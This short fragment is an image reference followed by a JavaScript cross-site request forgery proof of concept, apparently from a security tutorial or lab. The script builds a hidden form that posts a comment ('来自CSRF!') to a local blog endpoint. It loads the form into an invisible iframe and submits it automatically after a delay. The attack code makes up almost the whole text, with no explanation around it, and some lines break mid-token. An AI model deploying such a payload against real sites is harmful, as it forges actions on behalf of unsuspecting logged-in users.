 <script>
document.write(`
<form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
<input name="postId" type="hidden"
value="13">
<textarea name="content">来自CSRF! </
textarea>
</form>`
);
var iframe = document.createElement('iframe');
iframe.name = 'csrf';
iframe.style.display = 'none';
document.body.appendChild(iframe);
setTimeout(function(){
document.querySelector('[name=commentForm]').sub
mit();
},1000);
</script>